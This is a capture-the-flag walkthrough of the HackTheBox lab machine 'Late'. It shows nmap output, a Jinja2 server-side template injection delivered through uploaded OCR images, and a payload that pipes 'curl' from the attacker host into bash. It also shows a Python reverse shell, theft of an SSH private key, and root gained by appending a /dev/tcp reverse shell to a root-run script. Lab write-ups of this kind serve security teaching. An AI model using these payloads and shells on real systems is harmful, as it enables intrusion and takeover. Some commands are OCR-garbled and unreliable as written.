# **Late**

Target: 10.10.11.156

First of all :

nmap -v -A -T4 10.10.11.156

[/home/kali]  $-V - A - T4$  10.10.11.156 Starting Nmap 7.92 ( https://nmap.org ) at 2022-06-01 10:31 EDT NSE: Loaded 155 scripts for scanning. NSE: Script Pre-scanning. Initiating NSE at 10:31 Completed NSE at 10:31, 0.00s elapsed Initiating NSE at 10:31 Completed NSE at 10:31, 0.00s elapsed Initiating NSE at 10:31 Completed NSE at 10:31, 0.00s elapsed Initiating Ping Scan at 10:31 Scanning 10.10.11.156 [4 ports] Completed Ping Scan at 10:31, 0.08s elapsed (1 total hosts)<br>Initiating SYN Stealth Scan at 10:31 Scanning images.late.htb (10.10.11.156) [1000 ports] Discovered open port 80/tcp on 10.10.11.156 Discovered open port 22/tcp on 10.10.11.156 Completed SYN Stealth Scan at 10:31, 0.67s elapsed (1000 total ports) Initiating Service scan at 10:31 Scanning 2 services on images.late.htb (10.10.11.156) Completed Service scan at 10:31, 6.09s elapsed (2 services on 1 host)<br>Initiating OS detection (try #1) against images.late.htb (10.10.11.156) Retrying OS detection (try #2) against images.late.htb (10.10.11.156)<br>Retrying OS detection (try #2) against images.late.htb (10.10.11.156)<br>Retrying OS detection (try #3) against images.late.htb (10.10.11.156) Retrying OS detection (try #4) against images.late.htb (10.10.11.156)<br>Retrying OS detection (try #5) against images.late.htb (10.10.11.156) Initiating Traceroute at 10:32 Completed Traceroute at 10:32, 0.04s elapsed Initiating Parallel DNS resolution of 1 host. at 10:32 Completed Parallel DNS resolution of 1 host. at 10:32, 0.00s elapsed NSE: Script scanning 10.10.11.156. Initiating NSE at 10:32 Completed NSE at 10:32, 1.47s elapsed Initiating NSE at 10:32 Completed NSE at 10:32, 0.16s elapsed Initiating NSE at 10:32 Completed NSE at 10:32, 0.00s elapsed Nmap scan report for images.late.htb (10.10.11.156) Host is up (0.042s latency). Not shown: 998 closed tcp ports (reset) PORT STATE SERVICE VERSION OpenSSH 7.6p1 Ubuntu 4ubuntu0.6 (Ubuntu Linux; protocol 2.0) 22/tcp open ssh ssh-hostkev: 2048 02:5e:29:0e:a3:af:4e:72:9d:a4:fe:0d:cb:5d:83:07 (RSA) 256 41:e1:fe:03:a5:c7:97:c4:d5:16:77:f3:41:0c:e9:fb (ECDSA) 256 28:39:46:98:17:1e:46:1a:1e:a1:ab:3b:9a:57:70:48 (ED25519) 80/tcp open http nginx 1.14.0 (Ubuntu) |\_http-title: Image Reader http-methods: Supported Methods: GET HEAD OPTIONS |\_http-server-header: nginx/1.14.0 (Ubuntu) No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ). TCP/IP fingerprint: 0S:SCAN(V=7.92%E=4%D=6/1%OT=22%CT=1%CU=36826%PV=Y%DS=2%DC=T%G=Y%TM=62977863 OS:%P=x86\_64-pc-linux-gnu)SEQ(SP=FE%GCD=2%ISR=110%TI=Z%CI=Z%II=I%TS=A)OPS(0 0S:1=M505ST11NW7%O2=M505ST11NW7%O3=M505NNT11NW7%O4=M505ST11NW7%O5=M505ST11N OS:W7%O6=M505ST11)WIN(W1=FE88%W2=FE88%W3=FE88%W4=FE88%W5=FE88%W6=FE88)ECN(R

We can see that there are omly 2 ports (22 and 80)

Surfing on [http://10.10.11.156](http://10.10.11.156/) we find a website (seems static). Inspecting the page we find something



## Fast and simple Edit Tools

Free to edit photos with Late photo editor in just a few clicks. It covers all online photo editing tools, so you can crop images, collages, and create graphic designs easily.



Now we can add this to /etc/hosts and try to surf it.

## nano /etc/hosts 10.10.11.156 images.late.htb

#### Then we can surf http://images.late.htb

Analyzing it we notice that use Flask(write on main page of site). This page allow us to upload some image and covert this image in text. After we can try to follow owasp file upload tests and we have no good result we can try to attack it with SSTI (Server Side Template Injection) throw jinja2(python). So to test if this host is vulnerable we can open text editor and write  $\{37^*7\}$ . Then we do a screenshot of it and upload it to host (because server use OCR). After download the result, opening the file we noticed that we have as result 49. This means that the server execute the image through OCR. So we can write simple shell with nano

```
export RHOST="10.10.15.94";export RPORT=4444;python -c 'import
socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))));
[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("/bin/sh")'
```
and save it in /var/www/html



Now, in new terminal we create server on port 4444:

nc -lnvp 4444

So we can try to obtain shell writing in a text editor:

```
{{ self._TemplateReference__context.joiner.__init__.__globals__.os.popen('curl
http://10.10.15.94/ex.py | bash').read() }}
```
Then, screenshot and upload it to server.



Now cat user.txt.

### We have the shell !! **USER**

We want ROOT!!

To work better we can go in .ssh folder cd .ssh and open id rsa with cat id\_rsa copy all and on our machine create new file called id rsa and copy the key inside it. So now we can use ssh -i id\_rsa svc\_acc@10.10.11.156 to have ssh access.



Ok now we can use some enumeration tool like LinEnum or linpeas\_linux\_amd64 . To do this, open new terminal, download LinEnum and Linpeas (in out local machine) and copy them in /var/www/html then start server apache service apache2 start.



Now on machine we can downlaod it and run it. Firts using  $wget$ 

<http://10.10.15.94/LinEnum> and wget [http://10.10.15.94/linpeas\\_linux\\_amd64](http://10.10.15.94/linpeas_linux_amd64) then giving the permission with chmod +x LinEnum and chmod +x linpeas\_linux\_amd64 .



In this case linpeas give us some interesting result. In *Lusr/local/sbin* we have an interesting file named ssh-alert.sh.



This file send an alert when there is a new ssh connection. So we can put our payload inside it and try to run new ssh connection. How ? using echo.

In out machine use  $nc -1nvp$  4444 to start the server. Then on the victim's machine write echo "bash -i >& /dev/tcp/10.10.15.94/4444  $0>81$ " >> [ssh-alert.sh](http://ssh-alert.sh/) ; ssh localhost

So, first we configure a shell in ssh-alert.sh, then, after ; we start new ssh connection using localhost. The result is that we obtain the root shell.



cat /root/root.txt

we have the **ROOT**